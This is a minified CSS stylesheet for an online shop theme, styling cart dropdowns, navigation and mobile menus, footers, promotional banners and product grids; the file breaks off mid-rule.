.product-detail{-webkit-box-flex:1;-ms-flex:1;flex:1}.product.product-cart .product-name{white-space:normal;padding:0;font-size:1.4rem;line-height:1.4;margin-bottom:1rem}.product.product-cart .price-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product.product-cart .product-quantity{margin-right:.7rem;font-size:1.6rem;font-weight:400;color:#999}.product.product-cart .product-quantity::after{content:"x";font-size:1.8rem;font-weight:400;margin-left:.7rem;text-transform:none;line-height:0}.product.product-cart .btn-close{position:absolute;top:.9rem;right:-1rem;width:2rem;height:2rem;border-radius:50%;-webkit-box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);color:#333;background-color:#fff;padding-bottom:0}.product.product-cart .btn-close:hover{color:#76bc21}.product.product-cart .btn-close i{font-size:1.2rem;font-weight:600;margin:0;line-height:1.7rem}.category-dropdown>a{background:#76bc21;min-width:28rem;padding:10px;letter-spacing:-.025em;-webkit-transition:all 0.3s;transition:all 0.3s;text-transform:capitalize}.category-dropdown>a i{margin-bottom:.1rem;font-size:1.7rem;line-height:0}.category-dropdown>a span{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:.7rem}.category-dropdown>a::after{font-family:"wolmart";content:"";font-weight:600;font-size:.9rem}.category-dropdown>a:not(.btn):hover{color:#fff}.category-dropdown:hover>a,.category-dropdown.show>a{color:#fff;background-color:#6d6565}.category-dropdown .dropdown-box{padding:0;left:0;min-width:24rem;color:#333;-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1);background-color:#fff;-webkit-transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,transform 0.3s;transition:z-index 0.3s,transform 0.3s,-webkit-transform 0.3s;visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-1rem,0);transform:translate3d(0,-1rem,0);top:100%}.category-dropdown::before,.category-dropdown::after{left:25px;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.category-dropdown::after{border-bottom-color:#f4f4f4;visibility:hidden;opacity:0;top:calc(100% - 20px)}.category-dropdown.menu-fixed .dropdown-box,.category-dropdown.menu-fixed::after{visibility:hidden;opacity:0}.category-dropdown.dropdown.show .dropdown-box{-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1)}.category-dropdown.dropdown.show .dropdown-box,.category-dropdown.dropdown.show::after{visibility:visible;opacity:1}.category-dropdown.has-border .category-toggle{border-left:1px solid #eee;border-right:1px solid #eee}.category-dropdown.show-dropdown .dropdown-box{border-radius:.5rem}.category-dropdown.show-dropdown .dropdown-box::before{content:"";position:absolute;bottom:100%;left:1.7rem;border:10px solid #fff0;border-bottom:10px solid #f5f5f5}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f5f5f5;border-radius:.5rem}@media (max-width:1199px){.category-dropdown>a{min-width:24rem}}@media (max-width:991px){.cart-dropdown .cart-label{display:none}}@media (max-width:479px){.cart-dropdown.cart-offcanvas .dropdown-box{max-width:28rem}}.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu a{display:inline-block;color:inherit}.menu a:hover{color:#76bc21}.menu .menu-title{margin-bottom:2rem;font-size:1.4rem;font-weight:600;line-height:1;letter-spacing:-.025em;text-transform:uppercase}.menu .submenu{padding:2rem 0;background:#fff;font-family:Poppins,sans-serif;font-size:1.4rem;font-weight:400;line-height:1;letter-spacing:0;color:#666}.menu .submenu .has-submenu>a::after{content:"";font-weight:600;font-size:.9rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.menu li{position:relative;line-height:1}.menu li a{padding:.7rem 0 .8rem 0}.menu li ul,.menu li .megamenu{position:absolute;top:-9999px;left:100%;margin:0;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);z-index:1001;visibility:hidden;opacity:1;-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.menu li .megamenu{padding:0 1rem}.menu li>.submenu{min-width:21.5rem}.menu li>.submenu li{padding:0 1.9rem}.menu li:hover>.submenu,.menu li:hover .megamenu,.menu .show>.submenu,.menu .show .megamenu{visibility:visible;top:-2rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.menu>li{margin-right:3rem}.menu>li:last-child{margin-right:0}.menu>li>a{position:relative;padding:1.8rem 0 1.7rem 0;font-weight:600;font-size:1.4rem;letter-spacing:-.009em;line-height:1.1;text-transform:capitalize;padding-bottom:1.6rem}.menu>li>a::after{margin-left:.6rem}.menu>li>.submenu,.menu>li .megamenu{left:-1.5rem}.menu>li:hover>a:not(.menu-title),.menu>li.active>a:not(.menu-title){color:#fff}.menu>li:hover>.submenu,.menu>li:hover .megamenu,.menu>li.show>.submenu,.menu>li.show .megamenu{top:100%}.menu .has-submenu>a{display:block;position:relative}.menu>.has-submenu>a::after{margin-top:1px;right:-16px}.menu.no-arrow>li>a::after{content:none}.menu .megamenu ul{position:static;-webkit-box-shadow:none;box-shadow:none;visibility:visible;opacity:1}.active-underline>li>a::before{content:"";position:absolute;left:0;margin-top:17px;width:100%;border-top:3px solid;border-color:inherit;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease}.active-underline>li:hover>a::before,.active-underline>li.active>a::before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);transform:scale(1,1)}.has-submenu>a::after{display:inline-block;position:absolute;right:0;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-size:1rem;color:inherit;content:""}.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:20rem;background:#fff}.megamenu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:2.7rem 1rem 0}.megamenu>li.row:last-child{padding:0 2rem 2rem 0}.megamenu ul{font-size:1.4rem;font-weight:400;color:#666;padding:0;letter-spacing:0}.megamenu ul:last-child{margin-bottom:1rem}.megamenu-sm{min-width:40rem}.megamenu .menu-banner{height:calc(100% + 2.7rem);margin:-2.7rem -1rem 0;overflow:hidden}.megamenu .menu-banner figure{height:100%}.megamenu .menu-banner img{height:100%;-o-object-fit:cover;object-fit:cover}.megamenu .menu-banner .btn:not(.btn-outline){padding:0;letter-spacing:.005em}.menu-banner1 .banner-content{left:10%;bottom:5%}.menu-banner1 .banner-subtitle{font-size:7.187rem;letter-spacing:-.05em;-webkit-transform:rotateZ(-90deg) translate(2%,-50%);transform:rotateZ(-90deg) translate(2%,-50%);margin-bottom:35px}.menu-banner1 .banner-title{position:relative;margin-bottom:1.1rem;font-size:2.4rem;letter-spacing:-.05em;line-height:1.3}.menu-banner1 .banner-title span{display:block;font-size:2.6rem;color:#547ca5}.menu-banner2 .banner-content{top:8%;left:12.7%}.menu-banner2 .banner-price-info{font-weight:500}.menu-banner2 .banner-title{font-size:2.5rem;line-height:1.2;margin-bottom:1.4rem}.menu-banner3 .banner-content{bottom:2.8rem;left:12.8%}.menu-banner3 .banner-subtitle{font-size:1.6rem}.menu-banner3 .banner-title{margin-bottom:.1rem;font-size:2.4rem;line-height:1.25}.menu-banner3 .banner-price-info{margin-bottom:2.3rem;font-size:2rem}.menu-banner4 .banner-content{top:6.9%;left:12.7%}.menu-banner4 .banner-subtitle{margin-bottom:1.1rem;font-size:1.4rem;color:#ccc}.menu-banner4 .banner-title{margin-bottom:.3rem;font-size:2.2rem;line-height:1.1}.menu-banner4 .banner-price-info{margin-bottom:1.6rem;font-size:2.2rem}.menu-banner4 .btn-outline{padding:.75em 1.45em;letter-spacing:0}.menu-banner4 .btn-outline:hover,.menu-banner4 .btn-outline:active,.menu-banner4 .btn-outline:focus{color:#76bc21;background-color:#fff;border-color:#fff}.menu-banner5 .banner-content{margin-top:-.2rem;left:2rem}.menu-banner5 .banner-content.text-right{right:2rem}.menu-banner5 .banner-subtitle{font-size:1.3rem;margin-bottom:.4rem}.menu-banner5 .banner-title{margin-bottom:1.4rem;font-size:2rem}.menu-banner5 .banner-price-info{font-size:1.3rem}.tip{display:inline-block;position:relative;top:-1px;left:7px;padding:.3rem .5rem .2rem;border-radius:.2rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-new{background-color:#76bc21}.tip.tip-hot{background-color:#ff9742}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2400;font-family:Poppins,sans-serif;-webkit-transition:visibility 0.4s;transition:visibility 0.4s}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;-webkit-box-shadow:1px 0 5px rgb(0 0 0 / .5);box-shadow:1px 0 5px rgb(0 0 0 / .5);-webkit-transform:translateX(-296px);transform:translateX(-296px);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.mobile-menu-container .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu-container .input-wrapper .form-control{min-height:4rem;padding-top:.9rem;padding-bottom:.8rem;color:#777;border:1px solid;border-color:#333;border-right:0;background-color:#fff0;font-size:1.2rem;border-radius:.3rem 0 0 .3rem}.mobile-menu-container .input-wrapper .btn-search{padding:0;min-width:4.8rem;background-color:#fff0;color:#fff;font-size:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;border:1px solid #333;border-left:0;border-radius:0 .3rem .3rem 0}.mobile-menu-container .input-wrapper .btn-search i{margin:0 0 .4rem 0}.mobile-menu-container .mobile-menu{margin-top:.4rem;margin-bottom:.5rem;background:#222}.mobile-menu-container .tab-content{background-color:#fff0}.mobile-menu-container .nav{border:none;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mobile-menu-container .nav .nav-item{margin:0;width:50%}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:1rem;font-size:1.3rem;color:#fff;border-bottom:2px solid}.mobile-menu-container .nav-item.show .nav-link,.mobile-menu-container .nav-item .nav-link.active{color:#76bc21;border-color:#76bc21}.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .1);border-radius:7px;cursor:pointer}.mobile-menu-container .tab-pane{font-size:1.2rem;font-weight:400;color:#fff}.mobile-menu{line-height:1.5;color:#eee;text-transform:capitalize;font-size:1.2rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%}.mobile-menu>li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu>li a svg{width:15px;height:15px;margin-right:10px;stroke:#fff;fill:#fff;vertical-align:middle;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu>li:hover svg,.mobile-menu>li.active svg{stroke:#ffb639;fill:#ffb639}.mobile-menu>li:last-child{padding-bottom:.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid #2E3237}.mobile-menu li a{display:block;position:relative;padding:1.3rem .6rem 1.3rem 1rem;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu li i{display:inline-block;margin-top:-.3rem;margin-right:1rem;font-size:1.8rem;line-height:0;vertical-align:middle}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li.expanded>a,.mobile-menu li.show>a,.mobile-menu li:hover>a{color:#76bc21}.mobile-menu-title{margin-bottom:.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:600;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 35px);top:25px;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:0;z-index:1}.mobile-menu-close i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .mmenu-anim>li,.mmenu-active .mmenu-anim{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{-webkit-transform:translateX(0);transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:.5}.mmenu-active .mobile-menu-close{opacity:1}.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.6}.toggle-btn::before{content:"";display:block;font-size:.8rem;font-weight:600;font-family:"wolmart";line-height:1;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s,-webkit-transform 0.5s}.show>a .toggle-btn::before{-webkit-transform:rotate(630deg);transform:rotate(630deg)}.category-menu{padding:.9rem 0;background:#fff}.category-menu i{display:inline-block;vertical-align:middle;line-height:0;margin-right:.7rem;font-size:1.7rem;width:1.7rem}.category-menu>li>a{display:block;padding:1.4rem 1rem 1.2rem;text-transform:capitalize;font-size:1.3rem;font-weight:400;line-height:1.1;letter-spacing:-.007em;color:#666}.category-menu>li>a::before{content:none}.category-menu>li:not(:last-child)>a{border-bottom:1px solid #e1e1e1}.category-menu>li:last-child>a i{margin:0 0 0 .4rem;font-size:1.2rem;font-weight:600}.category-menu li .megamenu{padding:0 0 0 2rem}.category-menu li:last-child{-webkit-box-flex:0;-ms-flex:none;flex:none}.category-menu li:hover>a:not(.menu-title){color:#76bc21}.category-menu li:hover>a:not(.menu-title) i{color:inherit}.category-menu>.has-submenu:hover>a::after{right:.5rem}.category-menu .megamenu{min-width:20.5rem}.category-menu .megamenu>li:not(:last-child){padding:2.8rem 2rem 0 0rem}.category-menu .megamenu .menu-title{font-size:1.4rem;margin-bottom:1.3rem}.category-menu .megamenu .divider{border:1px solid #eee;border-bottom:0;margin:.5rem 0 2rem}.category-menu .megamenu li a:not(.btn){padding-top:.8rem}.category-menu .megamenu.type2{display:block}.category-menu .megamenu.type2 figure{text-align:center}.vertical-menu{display:block;min-width:24rem}.vertical-menu i.w-icon-electronics,.vertical-menu i.w-icon-furniture{font-size:1.5rem;text-align:center}.vertical-menu>li{margin-right:0;padding:0 1rem}.vertical-menu>li>ul,.vertical-menu>li .megamenu{-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0)}.vertical-menu>li>a{display:block}.vertical-menu>li>a::after{content:none}.vertical-menu>li:hover>ul,.vertical-menu>li:hover .megamenu,.vertical-menu>li.active>ul,.vertical-menu>li.active .megamenu{left:100%;top:0rem}.vertical-menu>li:first-child:hover>ul,.vertical-menu>li:first-child:hover .megamenu,.vertical-menu>li:first-child.active>ul,.vertical-menu>li:first-child.active .megamenu{top:-1rem}.vertical-menu>.has-submenu>a::after{content:"";position:absolute;right:1rem;line-height:0;font-weight:600;font-size:1.2rem;-webkit-transition:right 0.3s;transition:right 0.3s}.horizontal-menu{width:100%;padding:1rem 3.2rem;background-color:#333;border-radius:.5rem;color:#fff;overflow-x:auto}.horizontal-menu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:3.05rem;text-align:center}.horizontal-menu>li:not(:last-child)>a{border-bottom:none}.horizontal-menu>li>a{padding:.8rem 1rem;font-size:1.2rem;font-weight:400;letter-spacing:0}.horizontal-menu>li:hover i{-webkit-transform:translateY(-.5rem);transform:translateY(-.5rem)}.horizontal-menu>li:last-child>a i{margin:0 0 .9rem;font-size:3rem;font-weight:400}.horizontal-menu i{display:block;width:auto;height:3rem;margin:0 0 .9rem;font-size:3rem;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.horizontal-menu::-webkit-scrollbar{width:7px;height:7px}.horizontal-menu::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2);border-radius:10px}@media (min-width:1200px){.category-menu .megamenu.type2{min-width:88rem}}@media (max-width:1199px){.main-nav .menu .megamenu{left:-18rem}.category-menu .megamenu.type2{min-width:70rem}}.footer{font-family:Poppins,sans-serif;font-size:1.3rem;background:#f5f5f5}.footer a{color:#666}.footer a:hover,.footer a:active,.footer a.active{color:#76bc21}.footer.footer-dark a:hover,.footer.footer-dark a:active,.footer.footer-dark a.active{color:#fff}.footer p{font-size:inherit}.footer .category-name{font-weight:600;font-size:1.4rem;color:#666;line-height:1;letter-spacing:0;padding-right:2rem;margin-bottom:1rem;-ms-flex-negative:0;flex-shrink:0}.footer .category-box{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .category-box:not(:last-child){margin-bottom:1.4rem}.footer .category-box a{font-weight:400;font-size:1.3rem;letter-spacing:0;color:#666;line-height:1;margin-bottom:1rem;position:relative}.footer .category-box a:hover,.footer .category-box a:active,.footer .category-box a:focus{color:#76bc21}.footer .category-box a:last-child::before{width:100%}.footer .category-box a::after{content:"";display:inline-block;width:1px;height:13px;border-left:1px solid #ccc;margin:0 .9rem 0 1rem;vertical-align:bottom}.footer .category-box a:last-child::after{content:none}.footer .social-icons-colored .social-icon{color:#fff}.logo-footer,.logo-footer img{display:block}.footer-newsletter{padding:2.8rem 0}.footer-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.footer-newsletter .icon-box-title{margin-bottom:.2rem;font-size:1.6rem}.footer-newsletter .icon-box-icon{margin-right:2rem;margin-bottom:.4rem}.footer-newsletter .icon-box-icon i{font-size:4.7rem}.footer-newsletter .icon-box-content p{line-height:1.6}.footer-newsletter .input-wrapper-inline{max-width:100%}.footer-newsletter .btn{padding:.93em 1.85em}.footer-newsletter .btn i{margin:-.2rem 0 0 .9rem;font-size:1.6rem}.footer-top{padding:5.1rem 0 1.5rem;border-top:1px solid #e5e5e5;border-bottom:1px solid #eee}.footer-top .widget{margin-bottom:4rem;margin-top:1.1rem}.footer-top .widget-title{padding:0 0 .6rem 0;margin-bottom:2rem;font-family:inherit;font-size:1.4rem;font-weight:600;letter-spacing:0;line-height:1;text-transform:uppercase;color:#333;border:none;cursor:text}.footer-top .widget-body{padding:0;color:#666}.footer-top .widget-body li{line-height:1.2;margin-bottom:1.5rem}.footer-middle{padding:4.5rem 0 3.8rem;border-bottom:1px solid #eee}.footer-bottom{padding:5px;background:#222;color:#999}.footer-bottom,.footer-bottom .container,.footer-bottom .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-left,.footer-bottom .footer-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer .widget-about{margin-top:.2rem}.footer .widget-about .logo-footer{margin-bottom:1rem}.footer .widget-about .widget-about-title{line-height:2.1;margin-bottom:1rem;color:#333;font-weight:500}.footer .widget-about .widget-about-call{display:block;color:#333;font-size:1.8rem;font-weight:600;line-height:1;margin-bottom:1.9rem}.footer .widget-about .widget-about-call:hover{color:#76bc21}.footer .widget-about .widget-about-desc{line-height:2.15;margin-bottom:2.1rem;max-width:28rem}.footer .copyright{font-size:1.3rem;line-height:1.92;margin-bottom:0;text-align:center}.payment img{display:block}.payment-label{margin-right:2rem}.sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4rem;background:#fff}.sticky-footer>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.sticky-footer .cart-dropdown{position:relative}.sticky-footer .cart-dropdown .dropdown-box{top:auto;bottom:100%;right:0;min-width:34rem;padding:2rem 3rem 3rem;margin-bottom:2.1rem;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s}.sticky-footer .cart-dropdown:hover .dropdown-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.sticky-footer .products{border:none}.sticky-footer .product-name a{padding:0}.sticky-footer .cart-total{padding-top:1rem}.sticky-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#666;margin:1.4rem 0 1.3rem}.sticky-link i,.cart-dropdown .sticky-link i{font-size:2.3rem;color:#666}.sticky-link p{margin-top:.9rem;margin-bottom:0;font-size:1rem;line-height:1;letter-spacing:.025em;text-transform:uppercase}.sticky-link.search-toggle p{margin-top:1rem}.sticky-link:hover{color:#76bc21}.sticky-link:hover i{color:inherit}.footer-dark{background-color:#222}.footer-dark .footer-top,.footer-dark .footer-middle,.footer-dark .category-box a::after{border-color:#454545}.footer-dark a,.footer-dark .widget-about .widget-about-title,.footer-dark .category-name{color:#999}.footer-dark .widget-about .widget-about-call,.footer-dark .widget-title{color:#fff}@media (min-width:992px){.footer-top .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 22.22%;flex:0 0 22.22%;max-width:22.22%}}@media (min-width:768px){.sticky-footer{display:none}}@media (max-width:991px){.footer-top{padding-bottom:2.7rem}.footer-middle .category-box a:first-child{margin-left:0}.footer-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.footer-newsletter .icon-box-icon{margin-right:0}.footer-bottom,.footer-bottom>.container{display:block}.footer-bottom .footer-left,.footer-bottom .footer-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom .footer-left{margin-bottom:.2rem}.footer-bottom .footer-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom .payment-label{margin:0 0 1rem 0}}@media (max-width:479px){.sticky-footer{padding:0}.sticky-footer .hs-toggle .input-wrapper{right:1rem}.sticky-footer .cart-dropdown .dropdown-box{min-width:30rem;right:-5.4rem}.footer-newsletter .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-newsletter .icon-box-icon{margin:0 0 2rem}.footer-newsletter .icon-box-content{text-align:center}.footer-newsletter .form-control{text-align:center}.footer-newsletter .input-wrapper-inline{display:block;text-align:center}.footer-newsletter .btn{margin-top:2rem}}.header-middle .icon-box{margin:0 4.9rem .1rem 0}.header-middle .icon-box-title{font-weight:500}.header-bottom .header-right>a{padding-bottom:1.4rem}.header-bottom .header-right>a i.w-icon-map-marker{margin-top:-.1rem}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f8f8f8}.category-dropdown.show-dropdown .dropdown-box::before{border-bottom-color:#f8f8f8}.category-dropdown .dropdown-box{color:#666}@media (min-width:768px){.intro-wrapper .col-md-8{max-width:68%;-webkit-box-flex:0;-ms-flex:0 0 68%;flex:0 0 68%}.intro-wrapper .col-md-4{max-width:32%;-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%}}.intro-wrapper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.5}.intro-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:1.8rem;opacity:1}@media (min-width:992px){.intro-wrapper{margin:2rem 0 0 30rem}}.intro-slide{min-height:45.4rem}.intro-slide1 .banner-content{top:26%;padding:0 2rem}.intro-slide1 .banner-content figure{display:inline-block;margin-top:-29.3rem;width:72%}.intro-slide1 .banner-title{margin-bottom:11.5rem;font-size:10em;font-weight:800;letter-spacing:.05em}.intro-slide1 p{margin-bottom:2.2rem;color:#ccc;font-size:1.6em;line-height:.8}.intro-slide2 .banner-content{left:6.8%;margin-top:-.1rem}.intro-slide2 .banner-subtitle{margin-bottom:.6rem;font-size:2em}.intro-slide2 .banner-title{font-size:4em;font-weight:800}.intro-slide2 .banner-price-info{font-size:2.4em}.intro-slide3 .banner-content{right:7.9%;margin-top:-.1rem}.intro-slide3 .banner-subtitle{margin-bottom:1.2rem;font-size:2em}.intro-slide3 .banner-title{margin-bottom:1.4rem;font-size:3.6em;font-weight:800}.intro-slide3 .banner-price-info{margin-bottom:2.6rem;font-size:2em;letter-spacing:.05em}.intro-slide3 .banner-price-info strong{font-weight:800}.category-banner img{min-height:24.5rem}.category-banner .banner-content{top:10.2%;left:9.2%}.category-banner .banner-title{margin-bottom:1.2rem;font-size:2em;font-weight:800}.category-banner .banner-subtitle{margin-bottom:3px;font-size:1.4em}.category-banner .banner-price-info{font-size:2.4em;font-weight:800}.category-banner .old-price{font-size:1.4rem;opacity:.6;font-weight:500}.category-banner .new-price{font-size:1.8em;font-weight:800;line-height:1.3}.icon-box-wrapper{margin-bottom:4.8rem;border:1px solid #eee}.icon-box-wrapper .icon-box-side{position:relative;padding:2.4rem 0}.icon-box-wrapper .icon-box-side::after{content:"";position:absolute;width:1px;height:5.2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.5rem;background-color:#eee}.icon-box-wrapper .icon-box-title{margin-bottom:.6rem}@media (min-width:768px){.icon-box-wrapper .icon-box-icon{margin-right:1.8rem}}.product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.7rem;padding:.4rem .8rem .3rem;border-radius:.3rem}.product-wrap{margin-bottom:0}.category .category-name{font-weight:700}.category-banner-wrapper img{min-height:18rem}.category-banner-wrapper .banner-content{left:6%;padding-top:.3rem}.category-banner-wrapper .banner-subtitle{margin-bottom:2px;font-size:1.8em}.category-banner-wrapper .banner-title{margin-bottom:2.1rem;font-size:2.6em}.title-vendor.title-link{margin-bottom:0.8rem!important}.grey-section{background-color:#f8f8f8}.grey-section .title-link-wrapper .title{padding:.5rem 0 .8rem}.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4))}.grid-type .product-single,.grid-type .product-widget{background-color:#fff;height:100%}.grid-type .product-single{padding:1rem}@media (min-width:768px){.grid-type .col-md-6:first-child{-webkit-box-flex:0;-ms-flex:0 0 49.5%;flex:0 0 49.5%;max-width:49.5%;min-height:35rem}.grid-type .col-md-6:last-child{-webkit-box-flex:0;-ms-flex:0 0 50.5%;flex:0 0 50.5%;max-width:50.5%}.pr-md-4{padding-right:2rem!important}.grid-item-single .product-details{max-height:35rem;overflow:auto;margin:1rem 0}}.grid-item-single{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.grid-item-single .product-gallery,.grid-item-single .product-image,.grid-item-single img{min-height:inherit}.grid-item-single .product-title{font-size:1.8rem}.grid-item-single .product-divider{margin:1.2rem 0 2rem}.grid-item-single .product-price{font-size:2.4rem}.grid-item-single .product-form label{max-width:3.8rem;-webkit-box-flex:0;-ms-flex:0 0 3.8rem;flex:0 0 3.8rem;font-size:1.3rem}.grid-item-single .product-size-swatch .size{color:#999}.grid-item-single .product-size-swatch .size:not(:last-child){margin-right:.5rem}.grid-item-single .product-form:not(.product-variation-form){border-top:1px solid #eee}.grid-item-single .product-qty-form{max-width:13.2rem;-webkit-box-flex:0;-ms-flex:0 0 13.2rem;flex:0 0 13.2rem}.grid-item-widget{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.product-widget{padding-left:1rem;padding-right:1rem}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 14.8rem;flex:0 0 14.8rem;max-width:14.8rem}.product-widget img{height:100%}.product-widget .product-name{margin-bottom:.6rem}.product-widget .ratings-container{margin-bottom:.7rem}.product-widget .product-price{font-size:1.6rem}.banner-simple{padding:2.65% 4.2%}.banner-simple .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-simple .banner-price-info{margin-bottom:.9rem;font-size:6.8em}.banner-simple sup{top:.14em;margin-left:.2rem;font-size:.66em}.banner-simple sub{bottom:.8em;margin-left:-4.6rem;font-size:.26em}.banner-simple p{font-size:2rem;line-height:1.1;margin-left:.4rem}.banner-simple .divider{width:2px;height:8rem;opacity:.15;margin:0 3rem 0 3.1rem}.banner-simple .banner-title{margin-bottom:1.4rem;font-size:2.8em;line-height:1.3}.banner-simple strong{letter-spacing:.01em}.banner-simple .skrollable{position:absolute;left:44%;bottom:-1.2rem;width:44.6rem}.height-x1{height:22rem}.height-x2{height:44rem}.grid-item-lg .banner-content{bottom:3.5rem}.grid-item-lg .banner-subtitle{font-size:1.8em}.grid-item-lg .banner-title{font-weight:800}.grid-item-md .banner-content{left:5.8%;padding-top:.3rem}.grid-item-md .banner-subtitle{font-size:1.6em}.grid-item-md .banner-title{margin-bottom:1.1rem;font-weight:800;font-size:2.4em}.grid-item-md 